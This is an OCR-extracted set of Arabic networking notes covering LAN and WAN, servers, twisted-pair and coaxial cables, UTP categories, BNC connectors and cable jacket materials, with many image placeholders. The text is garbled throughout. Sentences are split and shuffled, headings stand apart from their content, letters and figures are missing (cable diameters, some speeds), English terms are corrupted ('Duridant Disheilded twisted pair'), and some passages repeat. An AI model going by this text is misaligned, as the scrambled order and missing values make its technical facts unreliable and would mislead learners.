

#### **LAN**

**هذا لح يعني Area Local Network وتعني شبكة سوب محلية. مثال: شبكة الحاسوب** 

**قوة ارسال نقطة الاتصال فيجب تجنبها قدر الامكان للحصول على افضل تغط .**

**شبكة الحاسوب هي بارة حاسوبين او اكثر متصلين مع بعضهما البعض للمشاركة في المعلومات.** 

**في الكلية. توجد في مكان واحد. تقوم بالمشاركة في ملفات وطابعات واجهزة اخرى. الاتصال عن**

**WAN**

**طريق الكوابل.** 




**فوائدها:** 

**هناك انواع منه: جهاز خادم للملفات وجهاز خادم للطابعات زجهاز خادم للبريد االكتروني وجهاز**

**خادم للانترنت.** 

**مكونات الشبكات:** 

**انواع الشبكات من ناحية تصميم الا صال بين الاجهزة:** 

# **. Apple Talk Unix Novell Netware XP ٢٠٠٠ NT : الخا برامج**









# **( ) pair Twisted : وهو النوع الشائع**

**لربط هزة في الشبكات المحلية : رخيص الثمن، سريع نسبيا حسب نوعه، واستخدامه**

**انواع الكوابل:** 

**هنالك نوعين رئيسيين:** 

**( ) STP : pair twisted Sheilded يكون السلك مغلف من الداخل بالقصدير. يستخدم**

**المايكروويف او غيرها من الاشارات.**

**سهل وهو متوفر نوعين:**

**( ) ( ) Duridant Disheilded twisted pair : UTP (** )



**انواع الكوابل من هذا النوع:** 





**طريقة ربط كيبل شبكة - مباشر**

**طريقة ربط كيبل شبكة معكوس:**



**-45RJ مثل عظمة التلفون ولكن اكبر منها**

 $\overline{\text{Coaxial}}$ 



**الايقونات لى الشبكات:** 

**نواع الكوابل من ناحية جهة الربط:** 

**انواع الاتصال بين الاجهزة:**





**تستخدم تردد مختلف وتكون واحدة للإرسال الأخرى للإستقبال .**

## **تستخدم أنظمة Broadband أجهزة خاصة لتقوية الإشارة التماثلية تسمى مقويات أو amplifiers.**



## **تقوم الضفائر المعدنية بحماية المحور من تأثير التداخل الكهرومغناطيسي EMI الإشارات التي**

**Crosstalk** .

**إضافة لذلك تستخدم بعض الأسلاك المحورية طبقة أو طبقتين من القصدير كحماية إضافية .**

 **Thin 1-السلك المحوري الرقيق . Thick 2-السلك المحوري الثخين .** 

**النوع الأول هو سلك مرن رقيق يصل قطره الى , سم يستخدم عادة في شبكات ١٠ 2Base**

**شبكات ١٠ 5Base لأنه أثخن من النوع الأول فإنه يستطيع الوصول الى مسافات أبعد دون توهين**

**هناك مواصفات كهربائية خاصة للأسلاك المحورية تتضمن :** 

**يوصل مباشرة الى بطاقة الشبكة .**

**هناك نوعان من الأسلاك المحورية :**



**أما النوع الثاني فهو سلك ثخين متصلب غير مرن يصل قطره الى , سم يستخدم عادة في**

**للإشارة فبينما يصل السلك الأول لأكثر من ١٨٥ تر يصل السلك الثخين الى ٥٠٠ متر .**

#### **الموسوعة المختصرة - عصام سرحان ذياب BNC (British Naval Connectors) المشابك هذه**

**تتضمن عائلة مشابك BNC المكونات التالية :**

**1- BNC cable connector. 2- BNC T connector. 3- BNC barrel connector. 4- BNC terminator.** 

#### **1- polyvinyl chloride (PVC) 2- plenum.**

 **:. PVCمرن ممكن استخدامه في الأماكن المفتوحة أو المعرضة لتهوية جيدة ولكن نظرا لأنه قد**

**هذان الصنفان هما :**

 **:. plenumفهو مصنوع من مواد مضادة للحريق وهي تسمى بهذا الإسم نسبة للمكان الذي تركب فيه plenum هو لفراغ الذي يفصل بين السقف أرضية الطابق الذي فوقه تكون مخصصة**

**المغلقة أو سيئة التهوية .**

**تقوم الضفائر المعدنية بحماية المحور من تأثير التداخل الكهرومغناطيسي EMI الإشارات التي**

**Crosstalk** .

**فلو افترضنا أن الأسلاك الممدة هناك غير مضادة للحريق فإن الغازات السامة ستنتشر عبر البناية .**

**تتكون الأسلاك الملتوية في أبسط صورها من :.** 

**إضافة لذلك تستخدم بعض الأسلاك المحورية طبقة أو طبقتين من القصدير كحماية إضافية .**

 **(UTP (pair twisted Unshielded 1-أسلاك ملتوية غير محمية. .المحمية الملتوية الأسلاك2- Shielded-twisted pair (STP)** 

> **Unshielded twisted pair (UTP) بلاستيكي بسيط، يستخدم هذا النوع في شبكات ١٠ .BaseT**

 **The Electronic Industries Association and the Telecommunications Industries Association** 

- **1 Category 1-الفئة الأولى تستخدم لنقل الصوت فقط ستطيع نقل البيانات .**
- **2 Category 2-الفئة الثانية تستخدم لنقل البيانات بسرعة ميجابت في الثانية .**
	- **3 Category 3-الفئة الثالثة تستخدم لنقل البيانات بسرعة ١٠ ميجابت في الثانية .**
	- **4 Category 4-الفئة الرابعة تستخدم لنقل البيانات بسرعة ١٦ميجابت في الثانية .**
	- **5 Category 5-الفئة الخامسة تستخدم لنقل البيانات بسرعة ١٠٠ ميجابت في الثانية .**

**اكثر من الكيبل .** 



## **في الوقت الحاضر يوجد 6 Category هو نفس 5 Category لكن يتميز بانه يدعم طول**



**النوع الثاني .: ) التي هي عبارة عن زوج من الأسلاك الملتوية محمية بطبقة من القصدير ثم بغلاف بلاستيكي خارجي .**

**تتفوق STP على UTP في أمرين :**

- 
- **1-أقل عرضة للتداخل الكهرومغناطيس .**
- **2-تستطيع دعم الإرسال لمسافات أبعد . 3-في بعض الظروف توفر سرعات بث أكبر .**
	-

**تستخدم الأسلاك الملتوية TP عادة في الحالات التالية :**

- **1-ميزانية محدودة للشبكة . 2-هناك حاجة لتوفير سهولة بساطة في التركيب .**
	-
